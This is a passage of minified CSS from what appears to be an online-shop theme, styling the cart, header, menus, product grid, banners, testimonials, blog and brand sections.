.promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#333;display:inline-block}.block-promo .promo-code-button{padding-left:1.25rem;margin-bottom:1.25rem;display:inline-block}#cart .box-content.featured{margin:50px 0 0;padding:0}.block-promo.promo-highlighted{padding:1.25rem;padding-bottom:0;margin-bottom:0}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:430px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}.customization-modal .modal-content{border-radius:0;border:1px solid #ddd}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #ddd}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.lds-ripple{width:50px;height:50px;position:absolute;top:50%;left:50%;text-align:center;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.lds-ripple div{position:absolute;width:50px;height:50px;border-radius:100%;background:#ffb400;-webkit-animation:loader3 1.5s linear infinite;animation:loader3 1.5s linear infinite;left:0;top:0}.lds-ripple div:nth-child(2){animation-delay:-0.9s;-webkit-animation-delay:-0.9s}@keyframes loader3{0%{transform:scale(0,0);opacity:.8}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes loader3{0%{-webkit-transform:scale(0,0);opacity:.8}100%{-webkit-transform:scale(1,1);opacity:0}}.loader-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999999;display:block}#header.header-fixed{position:fixed;top:0;left:0;right:0;-webkit-animation:fadeInDown 0.5s ease-out forwards;-moz-animation:fadeInDown 0.5s ease-out forwards;-o-animation:fadeInDown 0.5s ease-out forwards;animation:fadeInDown 0.5s ease-out forwards;z-index:222}#header.header-fixed .header-nav,#header.header-fixed .header-top-box{display:none}#header .header-nav{position:relative;z-index:9;background-color:#f7f7f7;padding:10px 0}.header-nav-inner>div{position:relative;display:inline-block}.header-toplink{float:left}.header-toplink p{margin:0}#_desktop_currency_selector{margin-right:15px}.language-selector button,.currency-selector button{color:#222;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:capitalize}.language-selector button:hover,.currency-selector button:hover{color:#ffb400}.currency-selector strong{font-weight:400}#header .dropdown-menu{top:150%;right:0;left:auto;background:#fff;color:#222;border:none;padding:10px 0;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}#header #_desktop_user_info .dropdown-menu{top:65px}#header .cart_block.dropdown-menu{top:100%;background:#fff;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}#header .header-nav .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more{margin-left:-.375rem}#header .dropdown-menu li .dropdown-item{padding:5px 20px}#header .dropdown-menu li:hover .dropdown-item{color:#ffb400}#header .dropdown-menu li:last-child .dropdown-item{border:none}#header .header-top-inner{display:table;width:100%;margin:0 auto;position:relative}.header-right-sidebar>div,.header-left-sidebar>div{position:relative;z-index:1;display:inline-block}.header-top-inner>div{display:table-cell}#_mobile_logo{padding:24px 0}.header-right-innre{display:flex;float:right;padding:35px 0}i.user{background:url([data-uri]) no-repeat scroll -76px 0;width:25px;height:25px;z-index:1;display:block}#_desktop_user_info{margin:0 15px}.blockcart .shopping-cart{background:url([data-uri]) no-repeat scroll -127px 0;height:25px;width:25px;z-index:2;border:none;float:right;position:relative;cursor:pointer}.shopcart-inner{display:inline-block}.cart-detail{text-transform:uppercase;font-weight:700;display:block;text-align:right;cursor:pointer}.header-cart .cart-products-count{color:#fff;float:right;position:absolute;background:#ffb400;right:-3px;top:15px;border-radius:50%;padding:1px 3px;z-index:2;line-height:1.1}.header-cart a{position:relative;display:block}i.fa.fa-shopping-bag{font-size:24px;vertical-align:top;margin-right:5px;padding:8px 0}.cart_block{background:#fff;border:1px solid #eee;padding:20px 0;position:absolute;right:0;left:auto;top:100%;width:330px;display:none;z-index:1000}.cart_block .item-empty{margin-bottom:0;text-align:center;color:#333}.cart_block_content{float:left;text-align:center;width:100%}.cart_block .cart_block_content{max-height:215px;overflow-y:auto;width:100%;min-height:20px;padding:0 20px;overflow-x:hidden}.cart_block .cart_block_item{float:left;margin:0 0 15px;width:100%;position:relative}.cart_block .product-images{float:left;margin:0 15px 0 0}.cart_block .product-info{text-align:left;color:#222;padding-right:30px}.cart_block span{color:#222}.cart_block .product-name a:hover{color:#ffb400}.product-info .product-name{line-height:1.4;display:block;margin-bottom:10px;font-size:14px;font-weight:400;text-transform:none}.product-info-inner{font-size:14px;font-weight:400;line-height:16px;margin:0 0 5px}.cart_block .product-remove{margin:0;position:absolute;right:0;top:0;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;padding:0 4px;box-shadow:none;background-color:#333}.cart_block .cart-summary{font-size:14px;text-align:center;width:100%;padding:0 20px;color:#999;overflow:hidden}.cart_block .cart-summary .cart-total{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:15px 0;margin:15px 0;text-transform:none;overflow:hidden}.cart_block .cart-summary .cart-total span{display:inline-block;vertical-align:top}.cart_block .cart-summary .cart-total span.label,.cart_block .cart-summary .cart-total span.value{font-weight:500;font-size:18px}.cart_block span.product-price,.cart_block .cart-summary .cart-total span.value{color:#ffb400}.cart_block .cart-action{margin:0;width:100%;text-align:center;padding:0 20px}.cart_block .products .product-remove i{font-size:14px;color:#fff}.cart_block .cart-button.cart-action a{width:100%;margin-top:15px}.header-search{position:relative;text-align:right}.search-box i{font-size:20px;color:#fff;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}.search-box.search-icons.active i.fa.fa-search:before{content:"\F00D"}#searchbox{position:relative}.search-box.search-icons{top:2px;position:relative}.mt-search-widget form input[type=text]{border:none;width:100%;padding:10px 50px 10px 20px;color:#999;height:45px;max-height:45px;overflow:unset;background:#eee;border-radius:20px}.mt-search-widget form button[type=submit]{position:absolute;border:none;bottom:0;right:5px;color:#fff;top:5px;margin:0;background:#ffb400;border-radius:50%;width:35px;height:35px}.search-form{position:relative}#search_popup .search_popup_inner{background:#fff;padding:15px;max-height:450px;overflow-y:auto}#search_popup .search_info{text-align:left}#search_popup .product-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;border:none;padding-bottom:15px}#search_popup .product-item:last-child{margin-bottom:0;border-bottom:none;padding-bottom:0}#search_popup .search_img{margin-right:15px;-ms-flex-negative:0;flex-shrink:0}#search_popup .product-price{margin-top:5px}#search_popup{width:100%;margin:0 auto;position:absolute;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}.header-bottom-inner{background:#222;text-align:center;position:relative}#header .menu,#header .menu>ul>li{display:inline-block}#_desktop_top_menu{max-width:1170px;position:relative;width:100%}#top-menu{list-style:none;margin:0;padding:0}.top-menu a[data-depth="0"]{color:#fff;text-shadow:none;padding:15px 15px;font-size:16px;text-transform:uppercase;text-align:center;position:relative}.navbar-toggler{padding:2px;font-size:.9375rem;line-height:1;background:no-repeat;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.top-menu .sub-menu.collapse{display:none}.top-menu .popover{max-width:inherit;border-radius:0}.top-menu .collapse{display:inherit}.top-menu a:not([data-depth="0"]){font-size:14px;text-transform:capitalize;padding:5px 20px}.top-menu .sub-menu a:hover{color:#ffb400}#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu{display:block!important}#top-menu>li:hover>a,#top-menu>li.open:hover>a{color:#ffb400}@media (min-width:576px){.header-top .mt-search-widget{position:relative;left:0;right:0;padding:5px 0;z-index:5;opacity:1;display:block;visibility:visible;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}}@media (min-width:992px){#_desktop_logo{padding:24px 15px}.header-top .mt-search-widget{padding:27.5px 0}#top-menu>li>a:after{bottom:0;content:"";height:2px;left:0;max-width:100%;padding:0;position:absolute;right:100%;background:#ffb400;transition-duration:0.3s;transition-property:right;transition-timing-function:ease-out}#top-menu>li:hover>a:after{right:0}#header .menu .sub-menu{opacity:0;display:block!important;margin-left:0;z-index:10000;border-radius:0;display:none;top:100%!important;width:auto;left:auto;right:auto;background-color:#fff;padding:10px 0;border:none;overflow:hidden;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);filter:alpha(opacity=0);transform-origin:20% 20% 0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#header .menu ul>li:hover .sub-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#header .menu li.normal-dropdown .sub-menu{width:230px}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0;min-width:182px}#header li.normal-dropdown .sub-menu ul[data-depth="1"]>li{min-width:inherit;width:100%}#header li:not(.normal-dropdown) .sub-menu li>a.dropdown-submenu{font-weight:500;margin-bottom:5px;font-size:16px}.top-menu a[data-depth="0"] span{padding:8px 10px;font-weight:700;border:1px solid transparent}.top-menu a[data-depth="0"]:hover,.top-menu a[data-depth="0"]:hover span{color:#ffb400;text-decoration:none}}@media (max-width:991px){#menu-icon{cursor:pointer;padding:13px 0;color:#ffb400;text-align:left}.mt-search-widget form input[type=text]{width:250px;height:40px}.mt-search-widget form button[type=submit]{right:2.5px;top:2.5px}#search_popup{width:auto;right:0;top:100%}.heder-center{padding:0}.header-search{padding:0}.cart_block{right:15px}.menu-tabs{padding:8px 0}#_mobile_logo{padding:14px 0}.header-right-innre{padding:25px 0}#header #_desktop_user_info .dropdown-menu{top:55px}.language-selector button,.currency-selector button{color:#fff;display:block;width:100%;position:relative}.js-top-menu-bottom{margin-top:15px;padding-top:15px;border-top:1px solid #ddd}#header .js-top-menu-bottom .dropdown-menu{position:relative;background:transparent;border:none;box-shadow:none;left:0;min-width:100%;top:0}#header .js-top-menu-bottom button i{font-size:20px;position:absolute;right:10px;font-weight:600}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:5px 15px}}@media (max-width:767px){#header.is-open,#header.is-open .header-top{background-color:#fff}}@media (max-width:575px){.header-nav-inner>div{display:block;text-align:center}#_desktop_language_selector,#_desktop_currency_selector{display:inline-block}#header #_desktop_currency_selector .dropdown-menu{right:auto;left:0}.header-top .mt-search-widget{display:none;position:absolute;right:0;top:100%;z-index:5}.header-search{padding:14px 0}#header #_desktop_user_info .dropdown-menu{top:47px}.header-top .mobile{padding-right:0}#_mobile_logo .logo{width:130px}.header-right-innre{padding:15px 0}#_mobile_logo{padding:8px 0}}@media (max-width:375px){.cart_block{width:295px}}#page{overflow:hidden}#content-wrapper{min-height:500px}.pt-50{padding-top:50px}.mt-15{margin-top:15px}.mt-50{margin-top:50px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mb-30{margin-bottom:30px}.text-center{text-align:center}.align-items-center{-ms-flex-align:center!important;align-items:center!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#index #wrapper{background:url(../img/cea1c6bd82586eb328a16f895cd1ce38.jpg)}.cms-image{position:relative;overflow:hidden}.mb-2{margin-bottom:1.5rem!important}@media (max-width:991px){.mt-md-15{margin-top:15px}.mt-md-20{margin-top:20px}.mt-md-30{margin-top:30px}}@media (max-width:767px){.mt-sm-0{margin-top:0}.mt-sm-15{margin-top:15px}.mt-sm-20{margin-top:20px}.mt-sm-25{margin-top:25px}.mt-sm-30{margin-top:30px}.mt-sm-40{margin-top:40px}.mt-sm-50{margin-top:50px}.mb-sm-10{margin-bottom:10px}.mb-sm-15{margin-bottom:15px}.mb-sm-20{margin-bottom:20px}.mb-sm-25{margin-bottom:20px}.mb-sm-30{margin-bottom:30px}.mt-sm-50{margin-top:50px}}@media (max-width:575px){.mt-xs-15{margin-top:15px}.mt-xs-20{margin-top:20px}.mt-xs-25{margin-top:25px}.mt-xs-30{margin-top:30px}.mb-xs-10{margin-bottom:10px}.mb-xs-15{margin-bottom:15px}.mb-xs-20{margin-bottom:20px}.mb-sxs-25{margin-bottom:20px}.mb-xs-30{margin-bottom:30px}}.intro-slider{position:relative;width:100%}.owl-theme .owl-nav .owl-prev.disabled,.owl-theme .owl-nav .owl-next.disabled{opacity:.8;cursor:default}.intro-slider .owl-carousel .owl-nav button.owl-prev,.intro-slider .owl-carousel .owl-nav button.owl-next{color:#ffb400;font-size:20px;height:40px;width:40px;line-height:36px;position:absolute;top:50%;background-color:#222;border:1px solid #ffb400;border-radius:0;text-align:center;margin-top:-30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.intro-slider .owl-carousel .owl-nav button.owl-prev{opacity:0;left:0}.intro-slider .owl-carousel .owl-nav button.owl-next{opacity:0;right:0}.intro-slider:hover .owl-carousel .owl-nav button.owl-prev{opacity:1;left:20px}.intro-slider:hover .owl-carousel .owl-nav button.owl-next{opacity:1;right:20px}.intro-slider .owl-carousel .owl-nav button:hover{background-color:#ffb400;color:#fff}.promo-banner img,.promo-banner{width:100%}.promo-banner-wrapper .promo-banner{overflow:hidden;position:relative}.promo-banner-wrapper .promo-banner img{transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.promo-banner:after,.promo-banner:before{bottom:10px;content:"";left:10px;opacity:0;position:absolute;right:10px;top:10px;transition:opacity 0.5s ease 0s,transform 0.5s ease 0s,-webkit-transform 0.5s ease 0s}.promo-banner:after{border-left:2px solid #fff;border-right:2px solid #fff;transform:scale(1,0);-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);-ms-transform:scale(1,0)}.promo-banner:before{border-bottom:2px solid #fff;border-top:2px solid #fff;transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1)}.promo-banner:hover:after,.promo-banner:hover:before{opacity:1;z-index:9;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.promo-banner:hover:after{bottom:10px;top:10px}.promo-banner:hover:before{left:10px;right:10px}.content-block{position:absolute;left:25px;right:0;top:50%;color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.content-block h1.title{color:#fff}.content-block .desc-text{font-weight:500;margin-bottom:15px}.content-block a{color:#fff;padding:0;text-decoration:underline;letter-spacing:1px;text-transform:capitalize;font-weight:500}.content-block a:hover{color:#ffb400}@media (min-width:992px){.promo-banner-wrapper .promo-banner:hover img{-webkit-transform:scale(1.1);transform:scale(1.1);-moz-transform:scale(1.1)}}@media (max-width:991px){.promo-banner:after{bottom:10px;top:10px}.promo-banner:before{left:10px;right:10px}.promo-banner:after,.promo-banner:before{opacity:1;z-index:9;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}}@media (max-width:991px) and (min-width:768px){.content-block h1.title{font-size:20px;margin-bottom:5px}.content-block .desc-text{margin-bottom:5px}.content-block a{color:#ffb400}}@media (max-width:480px){.content-block h1.title,.content-block .desc-text{margin-bottom:5px}}@media (max-width:375px){.content-block h1.title{font-size:24px}}.banner-wrapper,.banner-wrapper a.banner{position:relative;overflow:hidden}.banner-wrapper a.banner:before{opacity:0;visibility:hidden;transform:rotate(-90deg);content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;transition:all .5s}.banner-wrapper:hover a.banner:before{opacity:.2;visibility:visible;transform:rotate(0deg)}#content h5.products-section-title,h5.products-section-title{text-align:left;background:#222;color:#fff;padding:15px;font-weight:600}.product-item{margin-bottom:30px;background:#fff;border:1px solid #ddd}.product-item .product-image-wraper,.product-item{position:relative;overflow:hidden;margin-left:auto;margin-right:auto}.product-item .product-image-wraper,.post-images-wrapper{text-align:center;background:#000;overflow:hidden;border-top:10px solid #fff;border-right:10px solid #fff;border-left:10px solid #fff}.product-item:hover .product-image-wraper>a{opacity:.6}.product-item .hover_image{bottom:0;left:0;margin:0 auto;opacity:0;-moz-opacity:0;-webkit-opacity:0;position:absolute;right:0;top:0;transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-webkit-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-moz-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-o-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-ms-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18)}.product-item:hover .hover_image{opacity:1;-moz-opacity:1;-webkit-opacity:1;transform:scale(1.08);-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-o-transform:scale(1.08);-ms-transform:scale(1.08)}.prdouct-btn-wrapper{bottom:auto;top:60%;right:0;height:auto;left:-25%;opacity:1;position:absolute;transition:all 0.8s ease-in-out 0s;-webkit-transition:all 0.8s ease-in-out 0s;-moz-transition:all 0.8s ease-in-out 0s;-o-transition:all 0.8s ease-in-out 0s;-ms-transition:all 0.8s ease-in-out 0s;width:40px;z-index:2}.product-item:hover .prdouct-btn-wrapper{left:20px;width:195px}.prdouct-btn-group{bottom:0;left:0;right:0;margin-top:-125px;opacity:0;overflow:hidden;background:none;border:none;padding:0;position:relative;text-align:center;top:50%;transform:translate3d(0,0,0);transition:all 0.8s ease-in-out 0s;-webkit-transition:all 0.8s ease-in-out 0s;-moz-transition:all 0.8s ease-in-out 0s;-o-transition:all 0.8s ease-in-out 0s;-ms-transition:all 0.8s ease-in-out 0s;width:100%;overflow:hidden}.product-item:hover .prdouct-btn-group{opacity:1}.prdouct-btn-wrapper div a,.prdouct-btn-wrapper-list div a{background-color:#fff;border:1px solid #fff;border-radius:0;color:#000;display:inline-block;float:left;font-size:14px;height:39px;left:-118.4px;padding:7px 0;position:relative;transition:all 0.45s ease-in-out 0s;-webkit-transition:all 0.45s ease-in-out 0s;-moz-transition:all 0.45s ease-in-out 0s;-o-transition:all 0.45s ease-in-out 0s;-ms-transition:all 0.45s ease-in-out 0s;width:160px;margin-top:5px;line-height:0}.prdouct-btn-wrapper div .fa,.prdouct-btn-wrapper-list div .fa{line-height:20px;font-size:16px}.product-item .product-btn-icon span.lable{background:#ffb400;color:#fff;float:left;margin-left:-10px;margin-top:-8px;padding:19.5px;text-align:center;width:80%;font-weight:400;font-size:14px;text-transform:uppercase}.prdouct-btn-wrapper div button:hover,.prdouct-btn-wrapper div a:hover{left:0;background:#ffb400;border-color:#ffb400;color:#fff}.product-grid .products-decs{position:relative;background:#fff;padding:10px 15px 0 15px}.product-grid .products-decs:before{display:block;margin:10px 0 0 -15px;height:48px;content:" ";text-shadow:none;background-color:#ffb400;width:3px;position:absolute}.product-grid .product-item:hover .products-decs{bottom:60px}.product-item .add-to-cart{background-color:#fff;border:1px solid #ddd;color:#222;text-transform:uppercase;font-weight:500;margin:0 10px 20px 10px;display:none;transition:all 0.5s ease 0s;bottom:0;position:absolute;padding:9px 15px}.product-item:hover .add-to-cart{display:block}.product-item .add-to-cart:hover,.blog-read:hover{background-color:#ffb400;border:1px solid #ffb400;color:#fff}.product-carousel .product-miniature{width:100%;padding:0 15px}.img-responsive{display:block;max-width:100%;height:auto}.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{position:absolute;right:15px;top:-80px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{color:#fff;background:#ffb400;border-radius:0;height:50px;width:25px;line-height:50px}i.fa.fa-angle-right{border-left:1px solid #222}i.fa.fa-angle-left{border-right:1px solid #222}.testimonial-inner.owl-carousel.owl-theme .owl-nav button .fa,.products.owl-carousel.owl-theme .owl-nav button .fa,.blog-item.owl-carousel.owl-theme .owl-nav button .fa{font-size:18px;padding:8px 7px 8px 7px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button:hover,.products.owl-carousel.owl-theme .owl-nav button:hover,.blog-item.owl-carousel.owl-theme .owl-nav button:hover{color:#222}@media (max-width:991px){.box-content.featured,.box-content.latest,.box-content.bestseller,.box-content.special{margin:30px 0 0 0;padding:50px 30px}.box-content.products-tab{padding:50px 30px}.product-grid .products-decs{bottom:60px}.product-item .add-to-cart{display:block}#left-column .product-item .products-decs,#right-column .product-item .products-decs{bottom:auto}}@media (max-width:767px){.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{top:-65px}}@media (max-width:575px) and (min-width:480px){#products .product-miniature.product-grid{width:50%}}@media (max-width:767px){.product-item .product-image-wraper{background-color:transparent}}@media (max-width:575px){#content h5.products-section-title,h5.products-section-title{font-weight:500;font-size:16px;padding:10px 15px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{height:40px;line-height:40px}.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{top:-55px}}@media (max-width:425px){#content h2.products-section-title,h2.products-section-title{font-size:22px}}.product-tab,.product-tab-box{position:relative}.product-tab .nav-tabs{margin-bottom:0;border-bottom:none}.product-tab .nav-tabs .nav-link{padding:25px 15px 15px;background:transparent;color:#fff;border:none;text-transform:none;font-size:16px;font-weight:500;position:relative;margin-right:15px}.product-tab .nav-tabs .nav-link:hover,.product-tab .nav-tabs .nav-link:focus,.product-tab .nav-tabs .nav-link.active{background:#ffb400;color:#fff}@media only screen and (min-width:768px){.product-tab .nav-tabs{position:absolute;top:-10px;right:45px}.product-tab .nav-tabs .nav-link:hover:before,.product-tab .nav-tabs .nav-link:focus:before,.product-tab .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link:hover:before{left:-1px;top:0;content:"";position:absolute;transform:rotate(-57deg);z-index:0;border-top:20px solid #ffb400;border-left:12px solid transparent;border-right:0 solid transparent}.product-tab .nav-tabs .nav-link:hover:after,.product-tab .nav-tabs .nav-link:focus:after,.product-tab .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link:hover:after{right:-1px;top:0;content:"";position:absolute;transform:rotate(58deg);z-index:0;border-top:20px solid #ffb400;border-left:0 solid transparent;border-right:12px solid transparent}}@media only screen and (max-width:767px){.product-tab .nav-tabs{margin-bottom:15px;text-align:center}.product-tab .nav-tabs .nav-item{float:none;display:inline-block;margin:0 auto -1px;text-align:center;background:#222;border-bottom:none}.product-tab .nav-tabs .nav-link{margin-right:0;padding:15px 15px 15px}.product-tab .product-carousel.owl-carousel .owl-nav{top:-129px}}@media (max-width:575px){.product-tab .product-carousel.owl-carousel .owl-nav{top:-99px}.product-tab .nav-tabs .nav-link{padding:5px 8px 5px;font-size:14px}}.testimonial-section{background:url(../img/8c1a72352308ebbe9b228b0370c9087a.jpg);padding:50px 0}.testimonial-item{position:relative;text-align:center;color:#999;margin:0 15px;background:#fff;padding:23px}.testimonial-img-wrapper{margin:0 auto 30px;text-align:center}.testimonial-img-wrapper img{border-radius:50%;border:2px solid #ffb400}.testimonial-section .testimonial-quotes p{line-height:26px}.testimonial-section .testimonial-author{margin-bottom:0;color:#ffb400;margin-top:20px}.owl-dots{text-align:center;position:relative;left:0;bottom:0;right:0;width:100%;margin:0 auto;margin-top:30px}.owl-carousel .owl-dots button.owl-dot{width:12px;height:12px;background:#fff;border-radius:20px;box-shadow:none;margin:0 5px;opacity:1}.intro-slider .owl-carousel .owl-dots button.owl-dot{width:14px;height:14px}.owl-carousel .owl-dots button.owl-dot.active{background:#ffb400}.owl-carousel .owl-dots button.owl-dot.active:hover,.owl-carousel .owl-dots button.owl-dot:hover{background:rgba(0,0,0,.7)}@media (min-width:992px){.testimonial-section .testimonial-intro{max-width:95%;margin:0 auto}}@media (max-width:767px){.testimonial-section{padding:35px 0}}.latest-post-section{background:#fff}.latest-post-inner{border:1px solid #ddd}.latest-post-item{margin-bottom:30px}.post-images-wrapper{position:relative;overflow:hidden}.latest-post-item:hover .latest-post-inner{box-shadow:0 0 17px 0 rgba(0,0,0,.11),0 0 9px 0 rgba(0,0,0,.11);border-color:transparent}.blog-date{height:50px;width:130px;margin:auto;position:absolute;left:37px;background-color:#ffb400;color:#fff;z-index:99;top:0;text-align:center;line-height:50px}.blog-date:before{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:0 0 11px 12px;border-color:transparent transparent #ffb400 transparent;top:0;-webkit-transform:rotate(360deg);left:-11px}.blog-date:after{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:11px 0 0 12px;border-color:transparent transparent transparent #ffb400;-webkit-transform:rotate(360deg);right:-11px}.latest-post-content{color:#999;padding:20px}h4.post-title{font-size:18px;text-transform:capitalize}.blog-read{border:1px solid #ddd}.latest-post-content p.link-more{margin:20px 0 0}.latest-post-item .post-images-wrapper img{transition-duration:700ms;-webkit-transition-duration:700ms;-moz-transition-duration:700ms;-ms-transition-duration:700ms;-o-transition-duration:700ms}.latest-post-item:hover .post-images-wrapper img{opacity:.5}.blog_hover{margin:0;opacity:0;position:absolute;left:0;right:0;text-align:center;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;z-index:1}.latest-post-item:hover .blog_hover{opacity:1;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms}.blog_hover .hover-zoom{border:2px solid #ffb400;color:#ffb400;background:#fff;height:37px;width:37px;line-height:33px;border-radius:50%;display:inline-block;font-size:16px;opacity:0;position:relative;transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}.blog_hover .hover-zoom:hover{color:#fff;background:#ffb400}.latest-post-item:hover .hover-zoom{opacity:1;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}@media (max-width:991px){.latest-block-inner{margin:30px 0 0 0;padding:50px 30px}}@media (max-width:767px){.latest-post-section{padding-top:20px}.latest-post-item{margin-bottom:15px}.product-item{margin-bottom:25px}}@media (max-width:480px){.blog-date{height:40px;width:110px;font-size:12px;line-height:40px}h4.post-title{font-size:16px}#sdsblogArticle .articleContent .title_block,.sdsarticleHeader .title_block{font-size:18px}}.brand-section{background:#fff}.brand-item{text-align:center;margin:0 15px;padding:20px 15px}.brand-item a{display:block;transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;text-align:center}.testimonial-section .owl-carousel .owl-item img,.brand-section .owl-carousel .owl-item img,.brand-section .brand-item img{max-width:inherit;width:auto;margin:0 auto}.testimonial-section .owl-carousel .owl-item img{max-height:100px}.brand-section .owl-carousel .owl-nav button.owl-prev,.brand-section .owl-carousel .owl-nav button.owl-next{font-size:16px;background-color:#fff;border:1px solid #ddd;width:40px;height:40px;color:#222;position:absolute;top:50%;border-radius:0;text-align:center;margin-top:-30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.brand-section .owl-carousel .owl-nav button:hover.owl-prev,.brand-section .owl-carousel .owl-nav button:hover.owl-next{background-color:#ffb400;color:#fff;border:1px solid #ffb400}.intro-slider 